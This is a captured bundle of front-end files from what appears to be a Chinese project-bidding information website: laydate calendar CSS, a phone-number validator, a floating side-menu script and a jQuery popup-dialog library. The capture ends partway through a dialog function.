.laydate_body .laydate_msg {
    left: 49px;
    bottom: 67px;
    width: 141px;
    height: auto;
    overflow: hidden;
}

    .laydate_body .laydate_msg p {
        padding: 5px 10px;
    }

.laydate_body .laydate_bottom li {
    float: left;
    height: 20px;
    line-height: 20px;
    border-right: none;
    font-weight: 900;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 33px;
    text-align: center;
    font-weight: 400;
}

.laydate_body .laydate_bottom input {
    float: left;
    width: 21px;
    height: 20px;
    line-height: 20px;
    border: none;
    text-align: center;
    cursor: pointer;
    font-size: 12px;
    font-weight: 400;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    height: 20px;
    line-height: 20px;
    text-align: center;
}

    .laydate_body .laydate_bottom .laydte_hsmtex span {
        position: absolute;
        width: 20px;
        top: 0;
        right: 0px;
        cursor: pointer;
    }

        .laydate_body .laydate_bottom .laydte_hsmtex span:hover {
            font-size: 14px;
        }

.laydate_body .laydate_bottom .laydate_btn {
    position: absolute;
    right: 5px;
    top: 5px;
}

    .laydate_body .laydate_bottom .laydate_btn a {
        float: left;
        height: 20px;
        padding: 0 6px;
        _padding: 0 5px;
    }

.laydate_body .laydate_bottom .laydate_v {
    position: absolute;
    left: 10px;
    top: 6px;
    font-family: Courier;
    z-index: 0;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Projects/js/skins/default/laydate.css
body_size: 1049
content:
.laydate-icon {
    border: 1px solid #ccc;
    background-image: url(icon.png);
}

.laydate_body .laydate_bottom #laydate_hms, .laydate_body .laydate_time {
    border: 1px solid #ccc;
}

.laydate_body .laydate_box, .laydate_body .laydate_ym .laydate_yms, .laydate_body .laydate_time {
    box-shadow: 2px 2px 5px rgba(0,0,0,.1);
}

.laydate_body .laydate_box {
    border-top: none;
    border-bottom: none;
    background-color: #fff;
    color: #000000;
}

    .laydate_body .laydate_box input {
        background: none !important;
        color: #000000;
    }

    .laydate_body .laydate_box .laydate_void {
        color: #000000 !important;
    }

    .laydate_body .laydate_box a, .laydate_body .laydate_box a:hover {
        color: #000000;
    }

        .laydate_body .laydate_box a:hover {
            color: #666;
        }

.laydate_body .laydate_click {
    background-color: #1155c2 !important;
    color: #fff !important;
}

.laydate_body .laydate_top {
    border-top: 1px solid #e2ecff;
    background-color: #e2ecff;
}

.laydate_body .laydate_ym {
    border: 1px solid #e2ecff;
    background-color: #e2ecff;
}

    .laydate_body .laydate_ym .laydate_yms {
        border: 1px solid #e2ecff;
        background-color: #e2ecff;
        color: #000000;
    }

.laydate_body .laydate_y .laydate_yms a {
    border-bottom: 1px solid #e2ecff;
}

.laydate_body .laydate_y .laydate_yms .laydate_chdown {
    border-top: 1px solid #e2ecff;
    border-bottom: none;
}

.laydate_body .laydate_choose {
    border-left: 1px solid #e2ecff;
}

.laydate_body .laydate_chprev {
    border-left: none;
    border-right: 1px solid #e2ecff;
}

.laydate_body .laydate_choose:hover, .laydate_body .laydate_y .laydate_yms a:hover {
    background-color: #1155c2;
}

.laydate_body .laydate_chtop cite {
    border-bottom-color: #72768c;
}

.laydate_body .laydate_chdown cite, .laydate_body .laydate_ym label {
    border-top-color: #72768c;
}

.laydate_body .laydate_chprev cite {
    border-right-style: solid;
    border-right-color: #72768c;
}

.laydate_body .laydate_chnext cite {
    border-left-style: solid;
    border-left-color: #72768c;
}

.laydate_body .laydate_table {
    width: 240px !important;
    margin: 0 !important;
    border: 0.5px solid #ccc;
    border-top: none;
    border-bottom: none;
}

    .laydate_body .laydate_table td {
        border: none;
        height: 21px !important;
        line-height: 21px !important;
        background-color: #fff;
        color: #000000;
    }

    .laydate_body .laydate_table .laydate_nothis {
        color: #999;
    }

    .laydate_body .laydate_table thead {
        border-bottom: 1px solid #ccc;
        height: 21px !important;
        line-height: 21px !important;
    }

        .laydate_body .laydate_table thead th {
        }

.laydate_body .laydate_bottom {
    border: 2px solid #ccc;
    border-top: none;
}

    .laydate_body .laydate_bottom #laydate_hms {
        background-color: #fff;
    }

.laydate_body .laydate_time {
    background-color: #fff;
}

.laydate_body .laydate_time1 {
    width: 226px !important;
    height: 152px !important;
}

.laydate_body .laydate_bottom .laydate_sj {
    width: 31px !important;
    border-right: 1px solid #ccc;
    background-color: #fff;
}

.laydate_body .laydate_bottom input {
    background-color: #fff;
    color: #000000;
}

.laydate_body .laydate_bottom .laydte_hsmtex {
    border-bottom: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_btn {
    border-right: 1px solid #ccc;
}

.laydate_body .laydate_bottom .laydate_v {
    color: #999;
}

.laydate_body .laydate_bottom .laydate_btn a {
    border: 1px solid #ccc;
    border-right: none;
    background-color: #fff;
}

    .laydate_body .laydate_bottom .laydate_btn a:hover {
        background-color: #F6F6F6;
        color: #000000;
    }

.laydate_body .laydate_m .laydate_yms span:hover, .laydate_body .laydate_time .laydate_hmsno span:hover, .laydate_body .laydate_y .laydate_yms ul li:hover, .laydate_body .laydate_table td:hover {
    background-color: #1155c2;
    color: #fff;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/phoneValidator.js?_=1769304280420
body_size: 1209
content:

// 国内及国际手机号正则规则库
let PHONE_RULES = {
    CN: "^1[3-9]\\d{9}$", // 中国大陆
    US: "^(\\+1)?[2-9]\\d{2}[2-9]\\d{6}$", // 美国
    HK: "^(\\+852)?[569]\\d{3}\\d{4}$" // 香港
}

//async function loadJson(url) {
//    const response = await fetch(url);
//    return await response.json();
//}

//// 使用示例 
//loadJson('/Config/phoneValidator.json').then(data => {
//    console.log(data);
//    // 根据设置改变PHONE_RULES
//    PHONE_RULES.CN = data.PHONE_RULES_CONTENT.CN;
//    PHONE_RULES.US = data.PHONE_RULES_CONTENT.US;
//    PHONE_RULES.HK = data.PHONE_RULES_CONTENT.HK;
//});





// 错误类型枚举
const ERROR_CODE = {
    EMPTY: 'PHONE_EMPTY',
    INVALID: 'PHONE_INVALID',
    UNSUPPORTED_REGION: 'UNSUPPORTED_REGION'
}

/**
 * 手机号验证核心方法
 * @param {string} phone - 待验证手机号
 * @param {string} [region='CN'] - 国家/地区码
 * @returns {{isValid: boolean, error?: string}}
 */
function validatePhone(phone, region = 'CN') {
    if (!phone?.trim()) {
        return { isValid: false, error: ERROR_CODE.EMPTY }
    }

    const rule = new RegExp(PHONE_RULES[region]);

   /* rule = rule.replace(/\\/g, '\\')*/

    if (!rule) {
        return { isValid: false, error: ERROR_CODE.UNSUPPORTED_REGION }
    }
 

    const isValid = rule.test(phone.trim())
    return isValid
        ? { isValid: true }
        : { isValid: false, error: ERROR_CODE.INVALID }
}

/**
 * 获取友好错误提示
 * @param {string} errorCode
 * @param {string} [lang='zh']
 */
function getErrorMessage(errorCode, lang = 'zh') {
    const messages = {
        zh: {
            [ERROR_CODE.EMPTY]: '请输入手机号码',
            [ERROR_CODE.INVALID]: '手机号格式不正确',
            [ERROR_CODE.UNSUPPORTED_REGION]: '暂不支持该地区手机号验证'
        },
        en: {
            [ERROR_CODE.EMPTY]: 'Phone number required',
            [ERROR_CODE.INVALID]: 'Invalid phone format',
            [ERROR_CODE.UNSUPPORTED_REGION]: 'Unsupported region'
        }
    }
    return messages[lang]?.[errorCode] || 'Unknown error'
}




//function validatePhoneNumber(phoneNumber) {
//    // 国内手机号正则表达式
//    const chinaRegex = /^1[3-9]\d{9}$/;
//    // 国际手机号简单正则表达式
//    const internationalRegex = /^\+\d{1,15}$/;

//    if (chinaRegex.test(phoneNumber)) {
//        return "中国手机号有效";
//    } else if (internationalRegex.test(phoneNumber)) {
//        return "国际手机号有效";
//    }
//    return "手机号无效";
//}

// 测试
//console.log(validatePhoneNumber("13800138000"));
//console.log(validatePhoneNumber("+1234567890"));  

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/MenuOperation.js
body_size: 1981
content:
function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

var OldBhiWebPath = "old.bhi.com.cn";

var BhiWebPath = "www.bhi.com.cn";

//栏目及相应返回旧版链接 对象集合 大军 2023-2-25 23:03:48
//var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"}]');
var ColumnsTOBackUrlList = JSON.parse('[{"columns":"ProjectNList.aspx,Project_Details.aspx","url":"//projectinfo.bhi.com.cn/Projects/ProjectNVList.aspx"},{"columns":"ProjectNList_Abroad.aspx,Project_AbroadDetails.aspx","url":"//hw.bhi.com.cn/DynamicTopic/ProjectNList_Abroad.aspx?oid=5"},{"columns":"BiddingList.aspx,Bidding_Detail.aspx","url":"//projectinfo.bhi.com.cn/Projects/BiddingList.aspx"},{"columns":"BiddingList_Abroad.aspx,Bidding_AbroadDetail.aspx","url":"//hw.bhi.com.cn/DynamicTopic/BiddingList_Abroad.aspx?oid=9"},{"columns":"infomation.aspx","url":"//www.bhi.com.cn/NavigationPage/infomation.aspx"}]');


lastScrollY2 = 0;
function heartBeat2() {
    var diffY2;
    if (document.documentElement && document.documentElement.scrollTop)
        diffY2 = document.documentElement.scrollTop;
    else if (document.body)
        diffY2 = document.body.scrollTop
    else { /*Netscape stuff*/ }
    percent2 = .1 * (diffY2 - lastScrollY2);
    if (percent2 > 0) percent2 = Math.ceil(percent2);
    else percent2 = Math.floor(percent2);
    document.getElementById("PC_MenuOperation").style.top = parseInt(document.getElementById("PC_MenuOperation").style.top) + percent2 + "px";
    lastScrollY2 = lastScrollY2 + percent2;
}
floatHTML = '<DIV id="PC_MenuOperation" style="right:5px;POSITION:fixed;TOP:200px;z-index:1000;">' +
    '<table class="parent_div">' +
    '<tr id="membercenter"><td><img  src="/Feedback/images/myproject.png" /><p>我的项目</p></td>' +
    '</tr>' +
    '<tr id="feedback"><td><img  src="/Feedback/images/feedback1.png" /><p>意见建议</p></td>' +
    '</tr>' +
    '</table></div>';



var url = window.location.href;
// 解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 右飘窗 大军 2023-2-25 23:59:37 begin 
var bExistUrl = ColumnsTOBackUrlList.some(array => array.columns.split(',').some((x) => url.indexOf(x) > -1));


//解决国内,海外 拟在建和标讯 相应列表及详情页面 有返回旧版 大军 2023-2-25 23:59:45 end 




document.write(floatHTML)
window.setInterval("heartBeat2()", 1);


$(document).ready(function () {
    var url = window.location.href;

    //解决旧版返回不同地址问题 大军 2023-2-25 23:59:55 begin
    $("#ty").click(function () {
        if (bExistUrl) {
            var sBackUrl = ColumnsTOBackUrlList.find(array => array.columns.split(',').some((x) => url.indexOf(x) > -1)).url;

            //解决旧版主站返回问题
            sBackUrl = sBackUrl.replace(BhiWebPath, OldBhiWebPath);

            //旧版协议为http  而新版增加 https  会导致异常 找不到资源的问题
            if (!(sBackUrl.indexOf("http:") > -1)) {
                sBackUrl = "http:" + sBackUrl;
            }

            window.open(sBackUrl);
        }
    })
    //解决旧版返回不同地址问题 大军 2023-2-26 00:00:01 end


    //初始化 我的项目 
    if (bExistUrl) {
        $("#membercenter").css("background-color", "white");
        $("#membercenter").css("color", "");
        var img = $("#membercenter").find("td").find("img");
        $(img).attr("src", "/Feedback/images/myproject.png");


        $("#membercenter").hover(function () {
            $(this).css("background-color", "#1155c2");
            $(this).css("color", "white");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myprojectwhite.png");
        }, function () {
            $(this).css("background-color", "white");
            $(this).css("color", "");
            var img = $(this).find("td").find("img");
            $(img).attr("src", "/Feedback/images/myproject.png");
        });


        $("#membercenter").find("td").find("p").empty().append("我的项目");
    }



    $("#ty").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
    }, function () {
        $(this).css("background-color", "#777777");
        $(this).css("color", "white");
    });

    $("#feedback").hover(function () {
        $(this).css("background-color", "#1155c2");
        $(this).css("color", "white");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback2.png");
    }, function () {
        $(this).css("background-color", "white");
        $(this).css("color", "");
        var img = $(this).find("td").find("img");
        $(img).attr("src", "/Feedback/images/feedback1.png");
    });

    $("#membercenter").click(function () {
        var url = window.location.pathname;
        if (url.toLocaleLowerCase().indexOf("abroad") > -1) {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=myhw&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=myhw&column=5"); }
        }
        else {
            if (url.toLocaleLowerCase().indexOf("bidding") > -1) {
                window.open("/MemberCenter/Main.aspx?type=my&column=9");
            } else { window.open("/MemberCenter/Main.aspx?type=my&column=22"); }
        }
    });


    $("#feedback").click(function () {
        window.open("/Feedback/Feedback.aspx");
    })

});


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/popabroad.js?v=20260124224024
body_size: 16298
content:
var qikoo = window.qikoo || {};
qikoo.dialog = function () {
    var e, t, n = {},
        r = function () {
            var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                r = $(n).hide().appendTo("body");
            e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                u()
            })
        },
        i = function () {
            t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
        },
        s = function () {
            var e = ($(window).width() - t.width()) / 2,
                n = ($(window).height() - t.height()) / 2;
            n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                left: e,
                top: n
            })
        },
        o = function (e) {
            return typeof e != "object" && (e = {
                html: e || ""
            }), n = $.extend({
                title: "提示",
                html: "",
                closeFn: null
            }, e), t || r(), i(), t
        },
        u = function () {
            e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
        };
    return {
        show: o,
        hide: u
    }
}(),
    qikoo.dialogunclose = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img  class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"),
                    t = r.filter(".mod-dialog-note"),
                    t.find(".dialog-close-note").click(function () {
                        u()
                    })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o
            ,
            hide: u
        }
    }()
    , qikoo.dialogtop = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg" style="z-index:9999999;"></div>', '<div class="mod-dialog-note" style="z-index:9999999;">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o, hide: u
        }
    }(), qikoo.dialog1 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog19 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-holiday-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-holiday-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog2 = function () {

        var hrefurl = window.location.href;

        var e, t, n = {},
            r = function () {

                if (IsSomeLimitUrl(arrayAddParentUrl)) {

                    var n = ['<div class="mod-dialog-bg" id="loadiframedmbg"></div>', '<div class="mod-dialog-note" style=" max-height: 600px;" id="loadiframedm">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="btnGetSavedCondition(5,0);return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }
                else {
                    var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }



                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "添加搜索条件",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.alert_again = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note again">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog_ty = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '', '', '', "", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog.confirm = function (ti, e, t, n) {
        var r = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm2 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm3 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">继续导出</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.alert = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert2 = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n,
                width: 460
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert3 = function (e, t) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: 200
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alertExtend = function (e, t, w) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: w
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alert_close_ok = function (str, e, t, n) {//关闭和确定按钮回调提示框
        e = e || function () {
            window.location.reload();
        }
        var nhtml = ['<div class="dialog-content-note">', "<p>" + str + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#">确定</a>', '</div>'].join(""),
            r = qikoo.dialog19.show({
                html: nhtml,
                width: 200,
                colseFn: n
            });
        r.find(".dialog-close-note").click(function () {
            e(0);
            qikoo.dialog19.hide();
        });
        r.find(".savemailbtnnote").click(function () {
            e(1);
            qikoo.dialog19.hide();
        });

    }, qikoo.dialog.payNotice = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "/Projects/Handler/favorite.ashx";
        var p_tem = '<p><label><input type="radio" name="clasy" value="{0}">{1}</label></p>';
        var dialogHtml = '<div class="dialog-content" style="text-align:left; margin-top:-10px"><div class="content-title" style="margin-bottom:4px;">请选择分类</div>  @content@<p>添加到新建分类 <input name="newName" type="text" /></p></div><div class="dialog-console clearfix_new" style="margin:25px auto;width:252px;"><a class="console-btn-confirm" href="" onclick="return false;">加入收藏</a></div>';
        var result = AjaxPostJson(url, {
            method: "folderlist",
            isUser: true
        });
        var error = result.error;
        if (error != undefined) {
            alert(error);
            return
        }
        var p = "";
        for (var i = 0; i < result.folder.length; i++) {
            p += String.Format(p_tem, result.folder[i][0], result.folder[i][1]);
            if (i == 0) {
                p = p.replace('name="clasy"', ' name="clasy" checked')
            }
        }
        dialogHtml = dialogHtml.replace("@content@", p);
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }, qikoo.dialog_ty.alert_ty = function (e, t, n, state, count_ty) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = '<div style="margin-bottom:10px;margin-top:10px;"><span style="color:#4678f7;font-size: 20px;font-weight: bolder;">@title@</span><p style="margin-top:10px;">@welcome@</p><p style="margin-top:10px;">体验版仅提供正式版部分数据和功能：@btn_html@</p><table id="tableTY" class=""><tr style="background: #4678f7;color:#fff"><th>栏目</th><th>体验内容</th></tr><tr><td>中企海外项目</td><td><div>1.项目数据（不含联系人及联系方式），数据时限为：半年内数据</div><div>2.专属项目搜索条件5组</div><div>3.“我的项目”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>招标中标</td><td><div>1.招标中标数据，数据时限为：半年内数据</div><div>2.专属标讯搜索条件5组</div><div>3.“我的标讯”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>BHI研究</td><td>该栏目所有数据</td></tr><tr><td>新闻资讯</td><td>该栏目所有数据</td></tr></table></div>';
        var title = ""; var welcome = ""; var count_txt_ty = ""; var btn_html = "";
